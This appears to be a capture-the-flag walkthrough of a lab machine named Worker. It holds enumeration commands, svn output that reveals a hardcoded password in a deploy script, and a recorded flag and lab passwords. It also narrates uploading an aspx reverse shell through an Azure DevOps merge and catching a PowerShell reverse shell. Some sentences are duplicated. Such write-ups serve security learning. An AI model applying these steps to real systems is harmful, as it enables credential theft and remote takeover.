Worker
Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | ecfcf36c7e103588c35067738f0253ee |
| root.txt |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| nathen | wendel98 | listed as last changed author in svn info. | |
| robisl | wolves11 | user login w/evil-winrm |
Summary
Overview/Highlights
OS: Windows
OS Version:
DNS Hostname:
Reference Machines
vhosts - SneakyMailer
Vhosts
devops.worker.htb
- Azure Devops - dirbust this domain
alpha.worker.htb
- Totally default html5up template
cartoon.worker.htb
- Not default placeholder text, should maybe cewl scrape, maybe dir bust
lens.worker.htb
- Default lorem ipsum html5up template
solid-state.worker.htb
- Default blank template
spectral.worker.htb
- Default blank template
story.worker.htb
- Default blank template
dimension.worker.htb
- Pick up with uploading code to the repo, pull req, merge, build.
ToDo
Generate password list with cewl from svn index.html
Solution
Enumeration
Open Ports
http on tcp/80
svnserve on tcp/3690
http on tcp/5985
Killchain
tcp/80 is MS IIS/10.0. Nmap scan on 80 looks pretty clean, screencap looks like default IIS install.
Gobuster found /aspnet_client.
Ran gobuster on /aspnet_client, nothing was discovered. I ran this over the work VPN and my mbp was sleeping, so it might have not ran long enough to find anything of value. If nothing pays off on tcp/3690 I should loop back to this.
Connected to tcp/3690. Searched reply string, found stackoverflow post about Subversion.
❯ nc -nv 10.10.10.203 3690 ─╯
(UNKNOWN) \[10.10.10.203\] 3690 (svn) open
( success ( 2 2 ( ) ( edit-pipeline svndiff1 accepts-svndiff2 absent-entries commit-revprops depth log-revprops atomic-revprops partial-replay inherited-props ephemeral-txnprops file-revs-reverse list ) ) ) exit
Subversion seems to be something like git maybe? I think I've seen reference to it on bitbucket also actually... SO answer mentions $REPO_NAME so I think yeah.
Ran svn info from SO post.
\~ ························································· 1m 19s 14:32:25 ─╮
❯ svn info svn://10.10.10.203 ─╯
Path: .
URL: svn://10.10.10.203
Relative URL: \^/
Repository Root: svn://10.10.10.203
Repository UUID: 2fc74c5a-bc59-0744-a2cd-8b7d1d07c9a1
Revision: 5
Node Kind: directory
Last Changed Author: nathen
Last Changed Rev: 5
Last Changed Date: 2020-06-20 09:52:00 -0400 (Sat, 20 Jun 2020)
The node type returned as directory, with 5 revisions. Can I mount or clone a svn repo across the network?
Idk, I can view files remotely though. Figured out after using man svn, svn help, then svn help list. There looks to be a web folder and a txt file...
\~ ················································································ 14:46:30 ─╮
❯ wrk=10.10.10.203 ─╯
\~ ················································································ 14:46:46 ─╮
❯ echo \$wrk ─╯
10.10.10.203
\~ ················································································ 14:46:49 ─╮
❯ svn list svn://\$wrk ─╯
dimension.worker.htb/
moved.txt
Ah, there we go. I missed it the first time around, but svn has a checkout, copy, and import option as well. Help doc shows that git clone operation is the svn export one.
\| \~/cybersecurity/htb/boxes/10.10.10.203-worker/loot ······························· 14:52:30 ─╮
❯ svn export svn://\$wrk ./svn-repo ─╯
A svn-repo
A svn-repo/dimension.worker.htb
A svn-repo/dimension.worker.htb/LICENSE.txt
A svn-repo/dimension.worker.htb/README.txt
A svn-repo/dimension.worker.htb/assets
A svn-repo/dimension.worker.htb/assets/css
A svn-repo/dimension.worker.htb/assets/css/fontawesome-all.min.css
A svn-repo/dimension.worker.htb/assets/css/main.css
A svn-repo/dimension.worker.htb/assets/css/noscript.css
A svn-repo/dimension.worker.htb/assets/js
A svn-repo/dimension.worker.htb/assets/js/breakpoints.min.js
A svn-repo/dimension.worker.htb/assets/js/browser.min.js
A svn-repo/dimension.worker.htb/assets/js/jquery.min.js
A svn-repo/dimension.worker.htb/assets/js/main.js
A svn-repo/dimension.worker.htb/assets/js/util.js
A svn-repo/dimension.worker.htb/assets/sass
A svn-repo/dimension.worker.htb/assets/sass/base
A svn-repo/dimension.worker.htb/assets/sass/base/\_page.scss
A svn-repo/dimension.worker.htb/assets/sass/base/\_reset.scss
A svn-repo/dimension.worker.htb/assets/sass/base/\_typography.scss
A svn-repo/dimension.worker.htb/assets/sass/components
A svn-repo/dimension.worker.htb/assets/sass/components/\_actions.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_box.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_button.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_form.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_icon.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_icons.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_image.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_list.scss
A svn-repo/dimension.worker.htb/assets/sass/components/\_table.scss
A svn-repo/dimension.worker.htb/assets/sass/layout
A svn-repo/dimension.worker.htb/assets/sass/layout/\_bg.scss
A svn-repo/dimension.worker.htb/assets/sass/layout/\_footer.scss
A svn-repo/dimension.worker.htb/assets/sass/layout/\_header.scss
A svn-repo/dimension.worker.htb/assets/sass/layout/\_main.scss
A svn-repo/dimension.worker.htb/assets/sass/layout/\_wrapper.scss
A svn-repo/dimension.worker.htb/assets/sass/libs
A svn-repo/dimension.worker.htb/assets/sass/libs/\_breakpoints.scss
A svn-repo/dimension.worker.htb/assets/sass/libs/\_functions.scss
A svn-repo/dimension.worker.htb/assets/sass/libs/\_mixins.scss
A svn-repo/dimension.worker.htb/assets/sass/libs/\_vars.scss
A svn-repo/dimension.worker.htb/assets/sass/libs/\_vendor.scss
A svn-repo/dimension.worker.htb/assets/sass/main.scss
A svn-repo/dimension.worker.htb/assets/sass/noscript.scss
A svn-repo/dimension.worker.htb/assets/webfonts
A svn-repo/dimension.worker.htb/assets/webfonts/fa-brands-400.eot
A svn-repo/dimension.worker.htb/assets/webfonts/fa-brands-400.svg
A svn-repo/dimension.worker.htb/assets/webfonts/fa-brands-400.ttf
A svn-repo/dimension.worker.htb/assets/webfonts/fa-brands-400.woff
A svn-repo/dimension.worker.htb/assets/webfonts/fa-brands-400.woff2
A svn-repo/dimension.worker.htb/assets/webfonts/fa-regular-400.eot
A svn-repo/dimension.worker.htb/assets/webfonts/fa-regular-400.svg
A svn-repo/dimension.worker.htb/assets/webfonts/fa-regular-400.ttf
A svn-repo/dimension.worker.htb/assets/webfonts/fa-regular-400.woff
A svn-repo/dimension.worker.htb/assets/webfonts/fa-regular-400.woff2
A svn-repo/dimension.worker.htb/assets/webfonts/fa-solid-900.eot
A svn-repo/dimension.worker.htb/assets/webfonts/fa-solid-900.svg
A svn-repo/dimension.worker.htb/assets/webfonts/fa-solid-900.ttf
A svn-repo/dimension.worker.htb/assets/webfonts/fa-solid-900.woff
A svn-repo/dimension.worker.htb/assets/webfonts/fa-solid-900.woff2
A svn-repo/dimension.worker.htb/images
A svn-repo/dimension.worker.htb/images/bg.jpg
A svn-repo/dimension.worker.htb/images/overlay.png
A svn-repo/dimension.worker.htb/images/pic01.jpg
A svn-repo/dimension.worker.htb/images/pic02.jpg
A svn-repo/dimension.worker.htb/images/pic03.jpg
A svn-repo/dimension.worker.htb/index.html
A svn-repo/moved.txt
Exported revision 5.
Ok, that's what I though from the folder path name, this is definitely a web root directory. Need to look at the files for anything interesting.
\| \~/cybersecurity/htb/boxes/10.10.10.203-worker/loot/svn-repo ······················ 14:58:25 ─╮
❯ cat moved.txt ─╯
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: <http://devops.worker.htb>
// The Worker team :)
Huh. Is this a virtualhost? lets add the url to my hosts file, then try to navigate to the page. Shit, ok I need a username and password. Let's go back to looking through the svn repo.
Buried in index.html is a hint that there are probably more vhosts running on this box.
 Oh lol. Here we go, they just gave me a list of some of them.
Oh lol. Here we go, they just gave me a list of some of them.
 I want to check out the commit history for this repo before I chase down any vhosts, since they've obviously been working on shit. First I had to delete the existing folder, then checkout a working copy of the repo with svn checkout.
I want to check out the commit history for this repo before I chase down any vhosts, since they've obviously been working on shit. First I had to delete the existing folder, then checkout a working copy of the repo with svn checkout.
I viewed all commit messages with svn log --diff, and found hardcoded creds. I should also look at the full deploy.ps1 script?
\| \~/cybersecurity/htb/boxes/10.10.10.203-worker/loot/svn-repo ··························· 17:13:57 ─╮
❯ svn log \--diff ─╯
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
r5 \| nathen \| 2020-06-20 09:52:00 -0400 (Sat, 20 Jun 2020) \| 1 line
Added note that repo has been migrated
Index: moved.txt
===================================================================
\-\-- moved.txt (nonexistent)
+++ moved.txt (revision 5)
@@ -0,0 +1,5 @@
+This repository has been migrated and will no longer be maintaned here.
+You can find the latest version at: <http://devops.worker.htb>
\+
+// The Worker team :)
\+
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
r4 \| nathen \| 2020-06-20 09:50:20 -0400 (Sat, 20 Jun 2020) \| 1 line
Moving this repo to our new devops server which will handle the deployment for us
Index: deploy.ps1 (deleted)
===================================================================
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
r3 \| nathen \| 2020-06-20 09:46:19 -0400 (Sat, 20 Jun 2020) \| 1 line
\-
Index: deploy.ps1
===================================================================
\-\-- deploy.ps1 (revision 2)
+++ deploy.ps1 (revision 3)
@@ -1,6 +1,7 @@
\$user = \"nathen\"
-\$plain = \"wendel98\"
+# NOTE: We cant have my password here!!!
+\$plain = \"\"
\$pwd = (\$plain \| ConvertTo-SecureString)
\$Credential = New-Object System.Management.Automation.PSCredential \$user, \$pwd
\$args = \"Copy-Site.ps1\"
-Start-Process powershell.exe -Credential \$Credential -ArgumentList (\"-file \$args\")
+Start-Process powershell.exe -Credential \$Credential -ArgumentList (\"-file \$args\")
\\ No newline at end of file
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
r2 \| nathen \| 2020-06-20 09:45:16 -0400 (Sat, 20 Jun 2020) \| 1 line
Added deployment script
Index: deploy.ps1
===================================================================
\-\-- deploy.ps1 (nonexistent)
+++ deploy.ps1 (revision 2)
@@ -0,0 +1,6 @@
+\$user = \"nathen\"
+\$plain = \"wendel98\"
+\$pwd = (\$plain \| ConvertTo-SecureString)
+\$Credential = New-Object System.Management.Automation.PSCredential \$user, \$pwd
+\$args = \"Copy-Site.ps1\"
+Start-Process powershell.exe -Credential \$Credential -ArgumentList (\"-file \$args\")
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\-\-\-\-\-\-\-\-\-\--
 Oh, the full text is there in the diff log. Cool. Now can I log in to devops.worker.htb with these creds? Yes!
Oh, the full text is there in the diff log. Cool. Now can I log in to devops.worker.htb with these creds? Yes!

Ok, looks like we're in to something better here, Azure DevOps. Those other vhosts were probably just rabbit holes.
Wait, I should try to log in with evil-winrm first, lowest hanging fruit and all.
Didn't work, auth error.



Ok, I know this is an IIS server, let's just upload an aspx reverse shell to any of the vhosts and see if that works. I'll upload it to cartoon.
Click dropdown, select new branch.
Used the file uploaded to upload jake.aspx.

I couldn't complete the merge because I didn't have a required linked work item. After linking the first one, I completed the merge.
After navigating to my uploaded file, I was able to enter in a powershell reverse shell oneliner and have it connect back to my msf listener.
 I landed in W:\ drive after I connected. I started poking around the directory path and found a file named passwd.
I landed in W:\ drive after I connected. I started poking around the directory path and found a file named passwd.
 Oh look at that, we have a username and password for every user.
Oh look at that, we have a username and password for every user.
